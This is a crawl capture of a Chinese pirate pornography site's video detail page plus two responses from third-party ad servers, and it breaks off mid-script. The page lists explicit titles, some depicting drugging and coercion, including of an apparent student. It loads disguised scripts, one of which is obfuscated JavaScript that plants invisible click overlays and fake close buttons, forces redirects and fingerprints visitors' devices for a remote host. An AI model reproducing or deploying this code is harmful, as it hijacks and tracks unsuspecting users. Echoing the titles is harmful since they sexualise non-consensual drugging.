

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lunavod.com/voddetail/70426.html
body_size: 3599
content:
<!DOCTYPE html><html><head><title>MEYD-683欲求不满的小区妻子和孕育老爸汗流浃背的浓厚中出不伦堀内未果子。详情介绍-MEYD-683欲求不满的小区妻子和孕育老爸汗流浃背的浓厚中出不伦堀内未果子。在线观看-MEYD-683欲求不满的小区妻子和孕育老爸汗流浃背的浓厚中出不伦堀内未果子。迅雷下载 - 露娜影视</title><meta name="keywords" content="MEYD-683欲求不满的小区妻子和孕育老爸汗流浃背的浓厚中出不伦堀内未果子。在线收看,MEYD-683欲求不满的小区妻子和孕育老爸汗流浃背的浓厚中出不伦堀内未果子。迅雷下载" /><meta name="description" content="MEYD-683欲求不满的小区妻子和孕育老爸汗流浃背的浓厚中出不伦堀内未果子。剧情:" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/luna/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/luna/css/app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/luna/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/luna/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.lunavod.com","wapurl":"www.lunavod.com","mob_status":"2"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">字幕翻译</a></li><li ><a href="/vodtype/21.html">精选剧情</a></li><li ><a href="/vodtype/22.html">顶级自拍</a></li><li ><a href="/vodtype/23.html">蓝光没马</a></li><li ><a href="/vodtype/26.html">强上暴力</a></li><li ><a href="/vodtype/27.html">卡通动画</a></li><li ><a href="/vodtype/28.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同挚爱</a></li><li ><a href="/vodtype/30.html">男性友爱</a></li><li ><a href="/vodtype/31.html">分级电影</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb fl-l"><a class="pic" href="" title="MEYD-683欲求不满的小区妻子和孕育老爸汗流浃背的浓厚中出不伦堀内未果子。"><img class="img-responsive lazyload" data-original="https://zong21pic.mozipic.loan/upload/vod/20230111-1/6557f009718236df95935ee5fc75c008.jpg" src="/template/luna/img/load.gif"/></a></div><div class="stui-content__detail fl-l"><h3 class="title">MEYD-683欲求不满的小区妻子和孕育老爸汗流浃背的浓厚中出不伦堀内未果子。</h3><p class="data"><span class="text-muted hidden-xs">类型：</span><a href="/vodsearch/----%E4%BA%BA%E5%A6%BB%E4%B8%AD%E6%96%87av---------.html" target="_blank">人妻中文av</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>未知<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>未知</p><p class="data"><span>关于播放：</span>如无法播放,复制网址在浏览器打开,设置里关闭广告过滤即可</p><div class="playbtn"><a class="btn btn-primary" href="/vodplay/70426-1-1.html">立即播放</a></div><div class="playbtn o-bg"></div></div><div class="stui-content__ad hidden-sm hidden-xs fl-r"></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="stui-content__desc col-pd clearfix"></div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155784.html" title="用大肉棒教训看不起我的小姨子神宫寺奈绪 神宫寺奈绪 JUQ-272" data-original="https://zong21pic.mozipic.loan/upload/vod/20260124-1/0f80719893b72c5ee9edd0c7c6f46339.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155784.html" title="用大肉棒教训看不起我的小姨子神宫寺奈绪 神宫寺奈绪 JUQ-272">用大肉棒教训看不起我的小姨子神宫寺奈绪 神宫寺奈绪 JUQ-272</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155783.html" title="由美小姐的黏着淫语中出痴女营业 风间由美 JUQ-375" data-original="https://zong21pic.mozipic.loan/upload/vod/20260124-1/4e0f7be206ccdb91d58d1c18af9cff13.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155783.html" title="由美小姐的黏着淫语中出痴女营业 风间由美 JUQ-375">由美小姐的黏着淫语中出痴女营业 风间由美 JUQ-375</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155773.html" title="用火辣身躯强制勃起持续刹车享乐的坏心眼巨乳妻子射精管理 朝日凛,大原亚梦,若宫はずき MDBK-301" data-original="https://zong21pic.mozipic.loan/upload/vod/20260124-1/53cdf76dbf9aa1f26f67a053ac134c86.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155773.html" title="用火辣身躯强制勃起持续刹车享乐的坏心眼巨乳妻子射精管理 朝日凛,大原亚梦,若宫はずき MDBK-301">用火辣身躯强制勃起持续刹车享乐的坏心眼巨乳妻子射精管理 朝日凛,大原亚梦,若宫はずき MDBK-301</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155768.html" title="优月真里奈的肛门解禁！媚药下双穴性交到屁眼发狂！ 优月真里奈 JUFE-555" data-original="https://zong21pic.mozipic.loan/upload/vod/20260124-1/04ebd6bbcb9ecb1765026bd2dcecfd04.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155768.html" title="优月真里奈的肛门解禁！媚药下双穴性交到屁眼发狂！ 优月真里奈 JUFE-555">优月真里奈的肛门解禁！媚药下双穴性交到屁眼发狂！ 优月真里奈 JUFE-555</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155750.html" title="用药做爱巨臀从顺骑乘位 对再婚对象拖油瓶学生妹下药成为自动中出自慰套 末広纯 MIAA-993" data-original="https://zong21pic.mozipic.loan/upload/vod/20260124-1/67993b86b408a109edccbed5cb5a5fdd.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155750.html" title="用药做爱巨臀从顺骑乘位 对再婚对象拖油瓶学生妹下药成为自动中出自慰套 末広纯 MIAA-993">用药做爱巨臀从顺骑乘位 对再婚对象拖油瓶学生妹下药成为自动中出自慰套 末広纯 MIAA-993</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155717.html" title="由于无法控制的性交，我儿子的朋友一直让我射精…尤娜椎名 椎名由奈 JUQ-835" data-original="https://zong21pic.mozipic.loan/upload/vod/20260124-1/21c529bcb2509818a692e9a84a0c0cfe.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155717.html" title="由于无法控制的性交，我儿子的朋友一直让我射精…尤娜椎名 椎名由奈 JUQ-835">由于无法控制的性交，我儿子的朋友一直让我射精…尤娜椎名 椎名由奈 JUQ-835</a></h4></li></ul></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="70426" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[字幕翻译]MEYD-683欲求不满的小区妻子和孕育老爸汗流浃背的浓厚中出不伦堀内未果子。" data-pic="https://zong21pic.mozipic.loan/upload/vod/20230111-1/6557f009718236df95935ee5fc75c008.jpg"></span><div class="foornav"><ul><li ><a href="/vodtype/20.html"><span><img src="/template/luna/img/dianshi.png"/>字幕翻译</span></a></li><li ><a href="/vodtype/21.html"><span><img src="/template/luna/img/dianshi.png"/>精选剧情</span></a></li><li ><a href="/"><span><img src="/template/luna/img/index.png"/>首页</span></a></li><li ><a href="./vodtype/22.html"><span><img src="/template/luna/img/dianshi.png"/>顶级自拍</span></a></li><li ><a href="/vodtype/23.html"><span><img src="/template/luna/img/dianshi.png"/>蓝光没马</span></a></li><li ><a href="/vodtype/26.html"><span><img src="/template/luna/img/dianshi.png"/>强上暴力</span></a></li><li ><a href="/vodtype/27.html"><span><img src="/template/luna/img/dianshi.png"/>卡通动画</span></a></li><li ><a href="/vodtype/28.html"><span><img src="/template/luna/img/dianshi.png"/>欧美大片</span></a></li><li ><a href="/vodtype/29.html"><span><img src="/template/luna/img/dianshi.png"/>女同挚爱</span></a></li><li ><a href="/vodtype/30.html"><span><img src="/template/luna/img/dianshi.png"/>男性友爱</span></a></li><li ><a href="/vodtype/31.html"><span><img src="/template/luna/img/dianshi.png"/>分级电影</span></a></li><li ><a href="/vodtype/32.html"><span><img src="/template/luna/img/dianshi.png"/>白皙酥胸</span></a></li><li><a href="https://vtho.top/"><span><img src="/template/luna/img/dianshi.png"/>更多网址</span></a></li><li><a href="https://mhabc.cc/"><span><img src="/template/luna/img/dianshi.png"/>好漫</span></a></li><li><a href="https://dongpic.men/"><span><img src="/template/luna/img/dianshi.png"/>杂志图片</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="//js.users.51.la/21938391.js"></script><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></p><div class="hidden-xs fo-t"><p>www.lunavod.com&nbsp;联系邮箱：rozsarose518@gmail.com</p></div><div class="visible-xs fo-t1"></div><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/luna/js/dialog.js" type="text/javascript"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2503dc.eubfvws.com:8007/d/5977?t=0.5304140892815847
body_size: 1115
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}n@K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o0nQQ}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0sf(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmqYLY^J(m(O^g@0{1\\\/}00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://246fe5eecc1b61a35dg.oataaof.com:8007/sc/5977?n=kdfolyvx
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 